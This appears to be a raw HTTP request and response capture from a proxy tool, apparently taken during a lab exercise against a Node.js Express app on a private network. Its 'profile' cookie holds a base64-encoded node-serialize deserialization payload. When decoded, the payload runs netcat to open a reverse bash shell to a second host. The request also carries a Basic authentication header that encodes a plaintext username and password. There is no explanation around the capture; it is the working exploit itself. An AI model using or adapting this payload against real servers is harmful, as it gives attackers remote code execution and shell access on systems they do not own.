 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.1.110:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic aHVnbzpUZW1wbGVMYXNlcnNMMks=
8 Connection: close
9 Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml;
wp-settings-time-1=1690382751; AuthSession=
amF3czo2NEQ5RkFFOTq_0tuvwDbF88BsKf59MBnsQRRehA; profile=
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7XG4gXHQgcmVxdWlyZSgnY2hpbGRfcHJvY2V
zcycpLmV4ZWMoJ25jIDE5Mi4xNjguMS4xMTEgNzc3NyAtZSAvYmluL2Jhc2gnLCBmdW5jdGlvbihlcn
Jvciwgc3Rkb3V0LCBzdGRlcnIgKSB7IGNvbnNvbGUubG9nKHN0ZG91dCkgfSk7XG4gfSgpIn0K==
0 Upgrade-Insecure-Requests: 1
1 If-None-Match: W/"5c-Hu0fOrq4gpzRr1hphtyepFR+674"
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 304 Not Modified
2 X-Powered-By: Express
3 ETag: W/"5c-Hu0fOrq4gpzRr1hphtyepFR+674"
4 Date: Mon, 14 Aug 2023 10:50:53 GMT
5 Connection: close
6
7